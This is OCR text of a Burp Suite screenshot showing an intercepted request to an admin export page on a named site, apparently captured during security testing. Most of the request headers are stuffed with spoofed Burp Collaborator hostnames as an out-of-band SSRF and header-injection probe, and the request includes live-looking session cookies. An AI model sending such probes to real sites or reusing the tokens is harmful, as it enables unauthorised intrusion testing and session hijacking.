 Burp Suite Professional v2021.2.1 - Milaap.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enabl
Request to https://milaap.magma.co.in:443 [14.141.170.10]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 GET /admin/export.php?page=report HTTP/1.1
2 Host: milaap.magma.co.in
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.
root@ahvmexijgn17r39n5abtiieuklqdm1b.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://svr4sfwlu5fp5ln5jspbw0scy34vwjl.burpcollaborator.net/ref
9 Cookie: _ga=GA1.3.1288829346.1614144833; PHPSESSID=kbdlv8pttep2bimd3pebt452u5; BNES_PHPSESSID=
dO6qNQe9hvoz0onL4y5Z01+GnGmju+3BBM88wjxilaFcdHtaZkBxT5oX3+ekVHA6tPvkJRaSarDBZrGQpGr3tg==
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: no-transform
12 X-Forwarded-For: spoofed.ibxu85cravvflb3vzi51cq82etkkl8a.burpcollaborator.net
13 Client-IP: spoofed.llaxi8muky5ivedy9lf4mti5owunwbl.burpcollaborator.net
14 CF-Connecting_IP: spoofed.le3xb8fudyyioe6y2l84ftb5hwnnqbf.burpcollaborator.net
15 Contact: root@4tygqrudshd13xlhh4nnucqowf266uv.burpcollaborator.net
16 X-Client-IP: spoofed.zx0bumy8wchw7spclzriy7uj0a61bp0.burpcollaborator.net
17 X-Real-IP: spoofed.7w4jtuxgvkg460okk7qqxftrzi5avyk.burpcollaborator.net
18 X-Originating-IP: spoofed.zz2bwm08ycjw9srcnzti07wj2a82zqo.burpcollaborator.net
19 True-Client-IP: spoofed.4afg7rbd9hulkx2hy44nbc7odfj7cv1.burpcollaborator.net
20 From: root@e5kq216n4rpbf7xrtezx6m2y8peh85x.burpcollaborator.net
21 Forwarded:
for=spoofed.gg0sd3hpft0dq98t4gazhod0jrpjk79.burpcollaborator.net;by=spoofed.gg0sd3hpft0dq98t4gazho ;host=spoofed.gg0s
d3hpft0dq98t4gazhod0jrpjk79.burpcollaborator.net
22 X-Wap-Profile: http://96dl3w7i5mq6g2ymu90s7h3t9kfcc01.burpcollaborator.net/wap.xml
23
24
Search... 0 matches
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to turbo intruder
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy interception documentation